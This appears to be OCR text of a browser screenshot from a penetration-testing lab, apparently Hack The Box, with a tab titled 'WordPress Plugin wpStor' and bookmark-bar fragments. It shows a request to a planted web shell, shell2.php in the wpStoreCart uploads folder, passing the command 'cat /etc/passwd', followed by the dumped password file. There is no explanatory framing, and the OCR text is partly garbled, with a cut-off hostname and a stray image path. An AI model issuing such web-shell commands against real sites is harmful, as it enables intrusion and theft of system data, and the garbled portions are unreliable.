 96frx7weu6k65byhkk2ciaaa
WordPress Plugin wpStor
https://96frx7weu6k65byhkk2ciaaar.eu-central-4. /wp-content/uploads/wpstorecart/shell2.php?mnec=cat /etc/passwd
Importar marcador… Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false